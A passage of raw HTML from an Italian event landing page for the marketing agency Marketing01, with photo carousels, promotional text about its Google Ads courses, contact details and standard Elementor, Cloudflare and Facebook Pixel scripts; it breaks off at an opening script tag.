decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/plaza-300x300.jpg" alt="plaza" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4094bf elementor-invisible" data-id="c4094bf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2292b7 elementor-widget elementor-widget-heading" data-id="c2292b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">EVENTI</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-626198a elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="626198a" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting1-300x300.jpg" alt="meeting1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting2-300x300.jpg" alt="meeting2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting5-300x300.jpeg" alt="meeting5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting3-300x300.jpeg" alt="meeting3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting11a-300x300.jpg" alt="meeting11a" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting9a-300x300.jpg" alt="meeting9a" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting4-300x300.jpeg" alt="meeting4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/meeting10a-300x300.jpg" alt="meeting10a" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2586490" data-id="2586490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e159067 elementor-widget elementor-widget-heading" data-id="e159067" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SEDE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4a4d23b elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="4a4d23b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/m01-sito-eventia-300x300.jpg" alt="m01-sito-eventia" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0007_Livello-21-300x300.jpg" alt="Sede_0000s_0007_Livello-21" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0002_Livello-26-300x300.jpg" alt="Sede_0000s_0002_Livello-26" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0003_Livello-25-300x300.jpg" alt="Sede_0000s_0003_Livello-25" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0004_Livello-24-1-300x300.jpg" alt="Sede_0000s_0004_Livello-24 (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2022/07/INSEGNA-NUOVAa-300x300.jpg" alt="INSEGNA NUOVAa" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0004_Livello-24s-300x300.jpg" alt="Sede_0000s_0004_Livello-24s" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://eventi03mk01.it/wp-content/uploads/2021/10/Sede_0000s_0004_Livello-24w-300x300.jpg" alt="Sede_0000s_0004_Livello-24w" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc352d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1cc352d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dae0984" data-id="dae0984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26d701c elementor-widget elementor-widget-heading" data-id="26d701c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Agenzia italiana Google Premier Partner</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365c5c5 elementor-widget elementor-widget-text-editor" data-id="365c5c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Marketing01 Agenzia certificata Google Premier Partner, ha partecipato e vinto per 4 anni consecutivi le più importanti competizioni mondiali indette da Google</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eef17a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eef17a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f3edb67" data-id="f3edb67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce0f80 elementor-widget elementor-widget-image" data-id="1ce0f80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/all-stars-400x200-1-300x150.png" class="attachment-medium size-medium wp-image-549" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/all-stars-400x200-1-300x150.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/all-stars-400x200-1.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7529e9d" data-id="7529e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6503372 elementor-widget elementor-widget-image" data-id="6503372" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/partners-accelerate-400x200-1-300x150.png" class="attachment-medium size-medium wp-image-551" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/partners-accelerate-400x200-1-300x150.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/partners-accelerate-400x200-1.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2e7b35" data-id="d2e7b35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a9901c elementor-widget elementor-widget-image" data-id="2a9901c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/game-on-400x200-1-300x150.png" class="attachment-medium size-medium wp-image-550" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/game-on-400x200-1-300x150.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/game-on-400x200-1.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-de57feb" data-id="de57feb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ce630a elementor-widget elementor-widget-image" data-id="7ce630a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="150" src="https://eventi03mk01.it/wp-content/uploads/2021/10/premier-partner-awards-400x200-1-300x150.png" class="attachment-medium size-medium wp-image-552" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/premier-partner-awards-400x200-1-300x150.png 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/premier-partner-awards-400x200-1.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e03be5c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e03be5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db1d49f" data-id="db1d49f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73432a9 elementor-widget elementor-widget-heading" data-id="73432a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Corsi di Formazione</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e214c6 elementor-widget elementor-widget-text-editor" data-id="9e214c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Paolo Bomparola si occupa di tutti i corsi di formazione per Google Ads da oltre 10 anni. 400 Imprenditori a settimana hanno avuto il piacere di scoprire tutte le novità del web che li hanno condotti al successo</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-562f437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="562f437" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768be97" data-id="768be97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac73471 elementor-widget elementor-widget-image" data-id="ac73471" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="512" src="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-559" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt-768x512.jpg 768w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt-300x200.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt-1024x683.jpg 1024w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt-1536x1024.jpg 1536w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-09-30-at-09.54.25-1_opt.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddb0580" data-id="ddb0580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19a97ad elementor-widget elementor-widget-image" data-id="19a97ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="512" src="https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-560" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1-768x512.jpg 768w, https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1-300x200.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1-1024x683.jpg 1024w, https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1-1536x1024.jpg 1536w, https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95746f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95746f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2309a19" data-id="2309a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8225186 elementor-widget elementor-widget-image" data-id="8225186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="512" src="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-561" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt-768x512.jpg 768w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt-300x200.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt-1024x683.jpg 1024w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt-1536x1024.jpg 1536w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-05-15-at-09.48.23-1_opt.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a7d285" data-id="8a7d285" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9d1114 elementor-widget elementor-widget-image" data-id="a9d1114" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="512" src="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-562" alt="" srcset="https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt-768x512.jpg 768w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt-300x200.jpg 300w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt-1024x683.jpg 1024w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt-1536x1024.jpg 1536w, https://eventi03mk01.it/wp-content/uploads/2021/10/WhatsApp-Image-2019-07-24-at-09.54.38_opt.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab4fe2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab4fe2e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3f5c19" data-id="a3f5c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0c80b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0c80b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52408ff" data-id="52408ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26717d9 elementor-widget elementor-widget-heading" data-id="26717d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Marketing01</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e2043f6 elementor-widget elementor-widget-text-editor" data-id="e2043f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="custom_font_holder"><strong>Sede Marketing01</strong></div><div class="separator  transparent   "> </div><p>Via Francesco Briganti,127<br />06127 Perugia</p><div class="separator  transparent   "> </div><p>P.iva 02322320421</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23f2f80" data-id="23f2f80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8112e35 elementor-widget elementor-widget-heading" data-id="8112e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contattaci</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-111396b elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="111396b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:800772901">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">800772901</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+39075984%205930">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">075984 5930</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+39075984%205930">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="48252d2d3c21262f0825293a232d3c21262f787966213c">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7497abc" data-id="7497abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a1c7b elementor-widget elementor-widget-heading" data-id="54a1c7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Link Utili</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e2c765d elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="e2c765d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://eventi03mk01.it/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://eventi03mk01.it/cookie-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ff366a7 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ff366a7" data-element_type="section" id="nofloat" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb89b82" data-id="bb89b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c6a2a9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0c6a2a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4f84c2" data-id="a4f84c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135749a elementor-align-center elementor-widget elementor-widget-button" data-id="135749a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/cdn-cgi/l/email-protection#066b6363726f6861466b67746d63726f68613637286f72">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-88bc9a6" data-id="88bc9a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2922557 elementor-align-center elementor-widget elementor-widget-button" data-id="2922557" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:800772901">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">800772901</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://eventi03mk01.it/" class="custom-logo-link" rel="home"><img width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/cropped-logo-m01-new.png" class="custom-logo" alt="Eventi M01" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="caf719f194b1355eed63715c-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://eventi03mk01.it/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script id="fca_pc_client_js-js-extra" type="caf719f194b1355eed63715c-text/javascript">
var fcaPcEvents = [];
var fcaPcPost = {"title":"Modena impresa 08112022","type":"page","id":"1683","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/eventi03mk01.it\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"0515b46a22","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src="https://eventi03mk01.it/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.0.7" id="fca_pc_client_js-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script id="wp-i18n-js-after" type="caf719f194b1355eed63715c-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="caf719f194b1355eed63715c-text/javascript">
